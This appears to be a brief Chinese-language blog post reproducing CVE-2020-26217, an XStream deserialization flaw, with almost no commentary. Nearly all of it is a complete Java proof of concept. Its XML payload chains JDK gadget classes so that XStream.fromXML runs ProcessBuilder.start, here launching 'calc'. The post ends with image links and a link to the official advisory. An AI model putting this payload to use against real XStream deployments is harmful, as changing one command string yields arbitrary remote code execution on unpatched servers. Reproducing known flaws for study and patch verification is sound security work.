没有时间分析,先复现下,过几天有空再分析
复现代码,使用官网给的payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| package Pocs.Xstream;
import com.thoughtworks.xstream.XStream;
import java.io.IOException;
public class CVE_2020_26217 {
public static void main(String[] args) throws IOException {
XStream xStream = new XStream();
String payload = "<map>\n" +
" <entry>\n" +
" <jdk.nashorn.internal.objects.NativeString>\n" +
" <flags>0</flags>\n" +
" <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
" <dataHandler>\n" +
" <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
" <contentType>text/plain</contentType>\n" +
" <is class='java.io.SequenceInputStream'>\n" +
" <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
" <iterator class='javax.imageio.spi.FilterIterator'>\n" +
" <iter class='java.util.ArrayList$Itr'>\n" +
" <cursor>0</cursor>\n" +
" <lastRet>-1</lastRet>\n" +
" <expectedModCount>1</expectedModCount>\n" +
" <outer-class>\n" +
" <java.lang.ProcessBuilder>\n" +
" <command>\n" +
" <string>calc</string>\n" +
" </command>\n" +
" </java.lang.ProcessBuilder>\n" +
" </outer-class>\n" +
" </iter>\n" +
" <filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
" <method>\n" +
" <class>java.lang.ProcessBuilder</class>\n" +
" <name>start</name>\n" +
" <parameter-types/>\n" +
" </method>\n" +
" <name>start</name>\n" +
" </filter>\n" +
" <next/>\n" +
" </iterator>\n" +
" <type>KEYS</type>\n" +
" </e>\n" +
" <in class='java.io.ByteArrayInputStream'>\n" +
" <buf></buf>\n" +
" <pos>0</pos>\n" +
" <mark>0</mark>\n" +
" <count>0</count>\n" +
" </in>\n" +
" </is>\n" +
" <consumed>false</consumed>\n" +
" </dataSource>\n" +
" <transferFlavors/>\n" +
" </dataHandler>\n" +
" <dataLen>0</dataLen>\n" +
" </value>\n" +
" </jdk.nashorn.internal.objects.NativeString>\n" +
" <string>test</string>\n" +
" </entry>\n" +
"</map>";
xStream.fromXML(payload);
}
}
|

演示:
参考链接:
https://x-stream.github.io/CVE-2020-26217.html

